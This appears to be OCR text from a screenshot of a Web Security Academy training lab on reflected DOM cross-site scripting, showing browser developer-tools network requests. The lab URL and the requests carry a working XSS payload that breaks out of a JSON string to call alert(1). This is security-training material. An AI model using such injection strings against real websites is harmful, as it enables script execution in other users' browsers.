 https://0acc0016043411d481cecbf800d10053.web-security-academy.net/?search=example\"-alert(1)}//
J
Web Security
Academy
Reflected DOM XSS
Back to lab description
LAB Not solved
Home
Search the blog...
Search
0acc0016043411d481cecbf800d10053.web-security-academy.net
1
OK
Inspector Console Debugger Network Style Editor 1
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
Status Met... Domain File Initiator Type Transferred Size
200 GET 0acc00160... searchResults.js script js cached 0 B
200 GET 0acc00160... search-results?search=example\"-alert(1)}// searchResults... json 183 B 52 B
200 GET 0acc0016043... labsBlog.css stylesheet css cached 4.54 ...
200 GET 0acc00160... labHeader.js script js cached 0 B
200 GET 0acc00160... favicon.ico FaviconLoade... x-icon cached 15.4...
200 GET 0acc0016043... academyLabHeader.css stylesheet css cached 1.24 ...
GET 0acc0016043... academyLabHeader labHeader.js:...
200 GET 0acc00160... /?search=example\"-alert(1)}// document html 3.13 kB 3.01 ...
8 requests 24.24 kB / 3.31 kB transferred Finish: 3.02 s DOMContentLoaded: 2.79 s load: 2.87 s